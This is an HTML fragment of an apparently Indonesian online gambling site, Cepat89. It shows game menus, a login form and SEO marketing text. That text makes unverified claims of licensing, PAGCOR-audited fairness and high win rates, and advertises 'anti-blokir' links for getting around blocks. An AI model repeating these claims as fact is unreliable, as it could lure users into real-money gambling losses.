                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="28" viewBox="0 0 448 512" style="fill: #fff;"><path d="M439.4 362.3c-19.3-20.8-55.5-52-55.5-154.3 0-77.7-54.5-139.9-127.9-155.2V32c0-17.7-14.3-32-32-32s-32 14.3-32 32v20.8C118.6 68.1 64.1 130.3 64.1 208c0 102.3-36.2 133.5-55.5 154.3-6 6.5-8.7 14.2-8.6 21.7 .1 16.4 13 32 32.1 32h383.8c19.1 0 32-15.6 32.1-32 .1-7.6-2.6-15.3-8.6-21.7zM67.5 368c21.2-28 44.4-74.3 44.5-159.4 0-.2-.1-.4-.1-.6 0-61.9 50.1-112 112-112s112 50.1 112 112c0 .2-.1 .4-.1 .6 .1 85.1 23.3 131.5 44.5 159.4H67.5zM224 512c35.3 0 64-28.7 64-64H160c0 35.4 28.7 64 64 64z"></path></svg>
                </div>
            </nav>
            <div class="menu">
                <div class="sidenav">
                    <div class="welcome">Selamat Datang</div>
                    <div class="sidenav_logo">
                        <a href="/"><img src="/stream/id?attachId=8327034" width="450" height="110" alt="Logo Cepat89" loading="lazy" style="filter:brightness(100%)"></a>
                    </div>
                    <div class="sidenav_btn">
                        <div class="sidenav_btn_title">Silahkan Login atau Daftar</div>
                        <div class="sidenav_btn_button">
                            <button class="sidenav-login g8pop-login">Masuk</button>
                            <button class="sidenav-register">
                                <a href="/register">Daftar</a>
                            </button>
                        </div>
                        <div class="sidenav_btn_forgetpw">
                            <a class="g8pop-forgot" href="#">Lupa Rincian Masuk?</a>
                        </div>
                    </div>
                </div>
                <div class="sidenav-games">
                    <ul>
                        <li class="games menu-row">
                            <div style="flex-direction: row; display: flex; align-items: center;">
                                <div style="display: flex; justify-content: center; align-items: center; width: 26px; height: 26px; margin-right: 10px">
                                    <svg viewBox="0 0 24 24" style="width: 26px; height: 26px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(255, 255, 255);">
                                        <path d="M0 0h24v24H0z" fill="none"></path>
                                        <path d="M15 7.5V2H9v5.5l3 3 3-3zM7.5 9H2v6h5.5l3-3-3-3zM9 16.5V22h6v-5.5l-3-3-3 3zM16.5 9l-3 3 3 3H22V9h-5.5z"></path>
                                    </svg>
                                </div>
                                <span>Games</span>
                            </div>
                            <svg xmlns="http://www.w3.org/2000/svg" height="16" width="10" viewBox="0 0 320 512"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>
                            <ul class="all-games" style="display: none;">
                                <li>
                                    <a href="/sportsbook">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/sportsbook-menu-sidebar.png" class="sub-menu black-to-white" alt="sportsbook game" loading="lazy">
                                        <span>Sportsbook</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/slots-provider">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/slots-menu-sidebar.png" class="sub-menu black-to-white" alt="slot" loading="lazy">
                                        <span>Slots</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/livecasino">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/livecasino-menu-sidebar.png" class="sub-menu black-to-white" alt="livecasino game" loading="lazy">
                                        <span>Live Casino</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/poker">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/poker-menu-sidebar.png" class="sub-menu black-to-white" alt="poker game" loading="lazy">
                                        <span>Poker</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/tangkas">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/tangkas-menu-sidebar.png" class="sub-menu black-to-white" alt="tangkas game" loading="lazy">
                                        <span>Tangkas</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/fish">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/fish-menu-sidebar.png" class="sub-menu black-to-white" alt="fish game" loading="lazy">
                                        <span>Fish</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/others">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/others-menu-sidebar.png" class="sub-menu black-to-white" alt="game" loading="lazy">
                                        <span>Others</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/hot">
                                        <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/hot-menu-sidebar.png" class="sub-menu black-to-white" alt="vip" loading="lazy">
                                        <span>Hot</span>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li>
                            <a href="/promotions">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/promotion-menu-sidebar.png" class="black-to-white" alt="promotion" loading="lazy">
                                <span>Promosi</span>
                            </a>
                        </li>
                        <li>
                            <a href="/mobile">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/download-menu-sidebar.png" class="black-to-white" alt="unduh" loading="lazy">
                                <span>Download</span>
                            </a>
                        </li>
                        <li>
                            <a href="/contact">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/contact-menu-sidebar.png" class="black-to-white" alt="affiliate" loading="lazy">
                                <span>Hubungi kami</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="content">
                <section class="slider g8-banner g8-banner-m">
                    <picture>
                        <source srcset="https://cepat89blade.com/common/assets/images/placeholder-640x300.webp" type="image/webp">
                        <img src="https://cepat89blade.com/common/assets/images/placeholder-640x300.png" width="640" height="300" alt="placeholder" loading="lazy">
                    </picture>
                </section>
                <section class="marquee s-a">
                    <div class="marquee__bullhorn">
                        <svg xmlns="http://www.w3.org/2000/svg" style="width: 24px;height: 24px;overflow: visible;" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18 11v2h4v-2h-4zm-2 6.61c.96.71 2.21 1.65 3.2 2.39.4-.53.8-1.07 1.2-1.6-.99-.74-2.24-1.68-3.2-2.4-.4.54-.8 1.08-1.2 1.61zM20.4 5.6c-.4-.53-.8-1.07-1.2-1.6-.99.74-2.24 1.68-3.2 2.4.4.53.8 1.07 1.2 1.6.96-.72 2.21-1.65 3.2-2.4zM8 9H2v6h3v4h2v-4h1l5 3V6L8 9zm7.5 3c0-1.33-.58-2.53-1.5-3.35v6.69c.92-.81 1.5-2.01 1.5-3.34z"></path></svg>
                    </div>
                </section>
                <section class="quick-btn">
                    <a href="#" class="g8pop-login">Masuk</a>
                    <a href="#" class="g8pop-signup">Daftar</a>
                </section>
                <ul class="menu-2">
                    <li>
                        <a href="/sportsbook">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/sportsbook-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/sportsbook-menu.png" alt="ball" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Sportsbook</span>
                        </a>
                    </li>
                    <li>
                        <a href="/slots-provider">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/slot-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/slot-menu.png" alt="slot" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Slots</span>
                        </a>
                    </li>
                    <li>
                        <a href="/livecasino">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/livecasino-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/livecasino-menu.png" alt="livecasino" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Live Casino</span>
                        </a>
                    </li>
                    <li>
                        <a href="/poker">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/poker-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/poker-menu.png" alt="card" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Poker</span>
                        </a>
                    </li>
                    <li>
                        <a href="/tangkas">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/tangkas-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/tangkas-menu.png" alt="tangkas game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Tangkas</span>
                        </a>
                    </li>
                    <li>
                        <a href="/fish">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/fish-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/fish-menu.png" alt="fish game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Fish</span>
                        </a>
                    </li>
                    <li>
                        <a href="/others">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/others-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/others-menu.png" alt="game" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Others</span>
                        </a>
                    </li>
                    <li>
                        <a href="/hot">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/icon/menu/v2/hot-menu.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/icon/menu/v2/hot-menu.png" alt="vip" width="100" height="100" loading="lazy">
                            </picture>
                            <span>Hot</span>
                        </a>
                    </li>
                </ul>
                <div class="progressive-jackpot-text-wrapper">
                    <img src="/assets/img/progressive-jackpot-text.png" width="503" height="31" alt="pj text" loading="lazy">
                </div>
                <section class="progressive-jackpot">
                    <div class="jackpot-container">
                        <span class="jackpot-currency">IDR</span>
                        <span class="jackpotNumber">Loading...</span>
                    </div>
                </section>
                <section class="games">
                    <div class="home-games">
                        <div class="title">
                            <span><span class="text-white">HOT </span><span class="text-color">SLOT GAMES</span></span>
                            <a href="/slots-provider">Lihat Semua Game</a>
                        </div>
                        <div class="game-wrapper">
                            <div class="game-items">
                                <div class="box s-check" action="slot-pm" gc="vs20olympgate">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/slots/vs20olympgate.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/slots/vs20olympgate.png" width="200" height="200" alt="Gates of Olympus" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Gates of Olympus</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="38">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/slots/qow.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/slots/qow.png" width="200" height="200" alt="Queen Of Wands" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Queen Of Wands</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="35">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/slots/888.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/slots/888.png" width="200" height="200" alt="888" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>888</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="51">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/slots/er.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/slots/er.png" width="200" height="200" alt="Extreme Rhino" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Extreme Rhino</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="52">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/slots/zu.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/slots/zu.png" width="200" height="200" alt="Zeus" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Zeus</span>
                                </div>
                                <div class="box s-check" action="slot-s88" gc="37">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/slots/jjewel.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/slots/jjewel.png" width="200" height="200" alt="Joker's Jewels 88" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Joker's Jewels 88</span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="title">
                            <span><span class="text-white">POPULAR </span><span class="text-color">GAMES</span></span>
                        </div>
                        <div class="game-wrapper">
                            <div class="game-items">
                                <div class="box s-check" action="wbsport">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sb-wb.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/popular/sb-wb.jpg" width="200" height="200" alt="WB Sport" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>WB Sport</span>
                                </div>
                                <div class="box s-check" action="pm-suit">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/popular/lc-pm.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/popular/lc-pm.jpg" width="200" height="200" alt="PP Suite" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>PP Suite</span>
                                </div>
                                <a class="box" href="/slots?sg=lv2">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-live22.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-live22.jpg" width="200" height="200" alt="Live22 game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Live22</span>
                                </a>
                                <a class="box" href="/slots?sg=pm">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-pp.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-pp.jpg" width="200" height="200" alt="PP Slot" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>PP Slot</span>
                                </a>
                                <a class="box" href="/slots?sg=vp">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-vp.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-vp.jpg" width="200" height="200" alt="V Power game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>V Power</span>
                                </a>
                                <a class="box" href="/slots?sg=s88">
                                    <div class="box-item">
                                        <picture>
                                            <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-s88.webp" type="image/webp">
                                            <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-s88.jpg" width="200" height="200" alt="Slot88 game" loading="lazy">
                                        </picture>
                                    </div>
                                    <span>Slot88</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="g8-lshm"></div>
                    </div>
                </section>
                <section class="depo-withdraw">
                    <div class="card">
                        <div class="card-header">
                            <div class="circle-wrp">
                                <div class="ring">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/icon-deposit.png" alt="ico depo" class="icon">
                                </div>
                            </div>
                            <div class="text-wrp">
                                <div class="text-row">
                                    <div>
                                        <div class="text-bg title">PROSES DEPOSIT</div>
                                        <div class="text-bg description">Waktu rata-rata</div>
                                    </div>
                                    <div class="text-time-new"><span>1</span> mins</div>
                                </div>
                                <div class="progress">
                                    <div class="progress-bar" style="width: 20%;"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card">
                        <div class="card-header">
                            <div class="circle-wrp">
                                <div class="ring">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/icon-withdraw.png" alt="ico wd" class="icon">
                                </div>
                            </div>
                            <div class="text-wrp">
                                <div class="text-row">
                                    <div>
                                        <div class="text-bg title">PROSES WITHDRAW</div>
                                        <div class="text-bg description">Waktu rata-rata</div>
                                    </div>
                                    <div class="text-time-new"><span>3</span> mins</div>
                                </div>
                                <div class="progress">
                                    <div class="progress-bar" style="width: 30%;"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                <section class="supported-banks">
                    <p class="title"><span class="text-white">METODE </span><span class="text-color">PEMBAYARAN</span></p>
                    <div class="list-wrapper">
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/v2/icon-bank-transfer.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/v2/icon-bank-transfer.png" width="128" height="128" alt="transfer manual" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">BANK TRANSFER</p>
                            </div>
                        </button>
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/v2/icon-ewallet.png" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/v2/icon-ewallet.png" width="128" height="128" alt="dompet elektronik" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">E - WALLET</p>
                            </div>
                        </button>
                        <button class="button-pay">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/v2/icon-pulsa.png" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/v2/icon-pulsa.png" width="128" height="128" alt="pulsa provider" class="icon" loading="lazy">
                            </picture>
                            <div class="text">
                                <p class="text-title">PULSA</p>
                            </div>
                        </button>
                    </div>
                </section>
                <section class="footer">
                    <div class="social-logo s-cs2">
                        <ul></ul>
                    </div>
                </section>
                <section class="seo">
                    <h1 style="font-size:1.8em">CEPAT89 Platform Game Online Resmi Layanan 24 Jam Terpercaya</h1>
<p> Selamat datang di Situs Resmi <strong>CEPAT89</strong>. <a href="https://cepat89ms.com/">CEPAT89</a> adalah platform hiburan digital modern yang menghadirkan pengalaman bermain premium bagi seluruh pengguna di Indonesia. Dengan teknologi terbaru, sistem keamanan menggunakan Authenticator 2FA, banyak pilihan permainan terbaru, menjadikan CEPAT89 sebagai platform hiburan online yang aman, cepat, dan menguntungkan bagi setiap pemain.</p>
<p> Cepat89 telah beroperasi lebih dari satu dekade di industri hiburan digital Asia. Melalui pengalaman panjang tersebut, kami terus berinovasi dan mengembangkan layanan terbaik agar memenuhi kebutuhan setiap pemain yang mencari stabilitas server, transaksi cepat, layanan profesional, winrate tinggi dan deposit murah yang dapat dimainkan mulai dari <strong>Rp10.000</strong>.</p>
<p>Sebagai platform resmi berlisensi, kami telah menggunakan teknologi enkripsi terbaru super canggih dan sistem keamanan terbaik yang memastikan semua proses pendaftaran, login, deposit hingga penarikan dana selalu diproses dengan cepat dan aman setiap saat.</p>
<h2>Mengapa CEPAT89 Layak Menjadi Pilihan Kamu?</h2>
<p>Di CEPAT89, kami memahami bahwa keamanan, kenyamanan, dan transparansi adalah aspek utama yang menentukan kualitas sebuah platform hiburan online saat ini. Karena itu, kami menghadirkan layanan premium 24/7 dengan sistem yang selalu diawasi, diperbarui, dan diuji seluruh keamanannya. Berikut beberapa alasan mengapa cepat89 layak menjadi partner utama platform hiburan online kamu:</p>
<h3>1. Satu Akun untuk Semua Permainan</h3>
<p>Hanya dengan satu akun kamu sudah bisa menikmati seluruh permainan yang tersedia disini seperti putaran slot premium, permainan sepakbola, live dealer casino, arcade game, dan masih banyak lainnya. Nikmati semua permainan tanpa ribet dan lebih cepat dibandingkan platform lainnya.</p>
<h3>2. Keamanan dan Kenyamanan Pemain</h3>
<p> Di CEPAT89 keamanan pengguna merupakan salah satu prioritas utama kami, oleh karena itu kami selalu menggunakan keamanan ekstra super canggih seperti Enkripsi SSL tingkat dewa, Two-Factor Authentication (2FA), Proteksi data dan transaksi secara berlapis. Kami selalu melakukan audit sistem secara berkala untuk memastikan semua proses tetap adil, transparan, dan aman sehingga pemain bisa lebih nyaman dan fokus menikmati permainan tanpa rasa ragu atau khawatir.</p>
<h3>3. Layanan Customer Service 24 Jam</h3>
<p> Tim layanan Customer Service kami selalu aktif 24/7 setiap hari yang siap membantu pendaftaran, login, deposit, withdraw, dan seluruh kendala teknis yang dihadapi pemain. Kami berkomitmen memberikan layanan cepat, ramah, dan tanpa hambatan bagi seluruh pengguna di Indonesia.</p>
<h3>4. Optimal di Semua Jenis Perangkat</h3>
<p>Seiring perkembangan jaman digital, kini sistem yang ada di Cepat89 sudah bisa diakses dari berbagai perangkat seperti Smartphone (Android dan IOS), Destop (Komputer dan Laptop), Tablet dan Smart TV. Dengan teknologi HTML5 membuat tampilan tetap ringan, stabil, dan nyaman tanpa perlu aplikasi tambahan apapun.</p>
<h3>5. Sistem Fair Play Resmi</h3>
<p>Semua permainan yang tersedia disini telah melewati pengujian ketat oleh lembaga audit independen resmi yakni PAGCOR. Dengan demikian semua hasil permainan benar-benar acak, tidak ada manipulasi, sistem berjalan stabil dan transparan sehingga member mendapatkan pengalaman bermain yang fair play dan adil.</p>
<h3>6. Metode Transaksi Terlengkap</h3>
<p> CEPAT89 menyediakan banyak metode transaksi yang aman untuk digunakan oleh setiap pengguna seperti Bank lokal, E-Walet, Bank Digital, Pulsa dan paling disukai oleh para pemain yaitu transaksi QRIS proses cepat dan tidak ribet.</p>
<h3>7. Link Resmi Anti Blokir</h3>
<p> CEPAT89 selalu memantau link aktif setiap hari untuk memastikan seluruh pengguna mendapatkan akses login dan daftar tanpa kendala, tidak mengganggu permainan, terhindar dari situs phising atau tiruan, memberikan akses yang stabil menggunakan server terbaik untuk menghindari gangguan saat traffic tinggi serta selalu update link alternatif resmi secara berkala.</p>
<h2>Cara Daftar dan Mulai Bermain di CEPAT89</h2>
<p>Buat kamu yang belum memiliki akun dan ingin segera bergabung di CEPAT89, kamu bisa mengikuti 3 cara mudah yang akan kami jelaskan dibawah ini:
</p><h3>1. Akses Link Resmi CEPAT89</h3>
<p>Buka browser lalu ketik pencarian CEPAT89, gunakan link utama CEPAT89 yang ada dipaling atas untuk melindungi keamanan dan kenyamanan bermain.</p>
<h3>2. Isi Formulir Pendaftaran</h3>
<p>Klik tombol <strong>Daftar</strong> berada di pojok kanan bagian atas, lalu lengkapi informasi yang diperlukan seperti username, password, dan metode transaksi yang akan digunakan.</p>
<h3>3. Melakukan Deposit Perdana</h3>
<p>Kamu bisa isi saldo melalui layanan bank lokal, E-wallet atau transaksi QRIS yang memastikan saldo masuk dalam hitungan detik dan langsung dapat digunakan untuk bermain.</p>
<h2>CEPAT89 Pilihan Terbaik untuk Hiburan Online Modern 2026</h2>
<p>Kami berkomitmen memberikan layanan hiburan online yang aman, stabil, dan berkualitas tinggi. Teknologi terbaru, layanan cepat, dan pengalaman seru tak tertandingi adalah alasan mengapa CEPAT89 dipercaya oleh ribuan pemain dan terus bertambah setiap harinya. Jika kamu menginginkan platform yang profesional, permainan lengkap, transaksi cepat, layanan profesional 24/7 dan sistem keamanan super canggih, maka <strong>CEPAT89</strong> adalah pilihan yang tepat dan terbaik buat kamu. Bergabunglah di CEPAT89 sekarang dan rasakan pengalaman hiburan online berkelas Internasional hanya disini!</p>
                </section>
            </div>
            <nav class="bottom-nav">
                <ul>
                    <li>
                        <a href="/">
                            <img src="https://cepat89blade.com/common/assets/images/icon/nav/home.svg" width="150" height="150" alt="Awalan"> Beranda
                        </a>
                    </li>
                    <li>
                        <a href="/mobile">
                            <img src="https://cepat89blade.com/common/assets/images/icon/nav/v2/download-menu.png" width="100" height="113" alt="Ambil"> Unduh
                        </a>
                    </li>
                    <li>
                        <a href="#" class="g8pop-login">
                            <div class="wrap">
                                <img src="https://cepat89blade.com/common/assets/images/icon/nav/v2/login-menu.png" width="50" height="50" alt="Log dalam">
                            </div>
                            Masuk
                        </a>
                    </li>
                    <li>
                        <a href="/promotions">
                            <img src="https://cepat89blade.com/common/assets/images/icon/nav/v2/promo-menu.png" width="512" height="512" alt="Promo"> Promosi
                        </a>
                    </li>
                    <li>
                        <a href="#" onclick="LC_API.open_chat_window(); return false;">
                            <img src="https://cepat89blade.com/common/assets/images/icon/nav/live-chat.svg" width="512" height="512" alt="Chat langsung" class="live-chat"> Live Chat
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
        <!-- END MOBILE -->
        <!-- START DESKTOP -->
        <div id="showD">
            <header>
                <section class="header-top">
                    <div class="wrapper">
                        <div class="header-top__detail">
                            <ul>
                                <li class="timer">
                                    <i class="fa fa-clock"></i>
                                    <span id="timer"></span>
                                </li>
                                <li>
                                    <span class="g8-livechat" onclick="LC_API.open_chat_window(); return false;">
                                        <i class="fa fa-comment"></i>
                                        <span> Live Chat</span>
                                    </span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </section>
                <section class="header-mdl">
                    <div class="wrapper">
                        <a href="/" class="header-mdl__logo"><img src="/stream/id?attachId=8327034" width="450" height="110" alt="Logo Cepat89" loading="lazy" style="filter:brightness(100%)"></a>
                        <div class="header-mdl__login">
                            <div class="header-mdl__login-form">
                                <form id="login-form" name="login-form" action="/j_spring_security_check" method="post" novalidate="novalidate">
                                    <div class="form-group">
                                        <input type="text" placeholder="Username" name="j_username" class="form-control required">
                                    </div>
                                    <div class="form-group">
                                        <input type="password" placeholder="Password" id="j_password_2" name="j_password" class="form-control required">
                                    </div>
                                    <!-- <div class="form-group">
                                        <input type="text" placeholder="code" id="j_password_3" name="j_code" class="form-control required">
                                    </div>
                                    <img src="/stickyImg?"> -->
                                    <button type="submit" class="button button--login">
                                        Masuk
                                    </button>
                                </form>
                                <a href="/register">
                                    <button class="button button--signup">Daftar</button>
                                </a>
                            </div>
                            <div class="header-mdl__login-forgot g8pop-forgot">Lupa Login?</div>
                        </div>
                    </div>
                </section>
                <section class="header-menu">
                    <div class="wrapper">
                        <ul>
                            <li>
                                <a href="/" aria-label="home">
                                    <i class="fa fa-home"></i>
                                </a>
                            </li>
                            <li>
                                <a href="/hot">
                                    <div class="row-hot-games">
                                        <span><span class="text-gold">Hot</span> Games</span>
                                        <img src="https://cepat89blade.com/common/assets/images/hot-menu.png" width="80" height="89" alt="hot" loading="lazy" class="hot">
                                    </div>
                                </a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balakplay">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/poker-BALAK.png" alt="BalakPlay" loading="lazy">
                                                </div>
                                                <span class="title">BalakPlay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="s88-slot">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-SLOT88.png" alt="Slot88" loading="lazy">
                                                </div>
                                                <span class="title">Slot88</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pm">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-PRAGMATIC.png" alt="PP Slot" loading="lazy">
                                                </div>
                                                <span class="title">PP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ion-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-ION.png" alt="ION Suite" loading="lazy">
                                                </div>
                                                <span class="title">ION Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/sportsbook">Sportsbook</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="wbsport">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/sportsbook-WBET.png" alt="WB Sport" loading="lazy">
                                                </div>
                                                <span class="title">WB Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="isport">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/sportsbook-IBCBET.png" alt="I Sport" loading="lazy">
                                                </div>
                                                <span class="title">I Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ssport">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/sportsbook-SBOBET.png" alt="S Sport" loading="lazy">
                                                </div>
                                                <span class="title">S Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ssport2g">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/sportsbook-SBOBET-2G.png" alt="S Sport (WAP 2G)" loading="lazy">
                                                </div>
                                                <span class="title">S Sport (WAP 2G)</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sbsport">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/sportsbook-BTI.png" alt="BTI Sport" loading="lazy">
                                                </div>
                                                <span class="title">BTI Sport</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="flashtech">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/sportsbook-CMD.png" alt="CMD Sport" loading="lazy">
                                                </div>
                                                <span class="title">CMD Sport</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
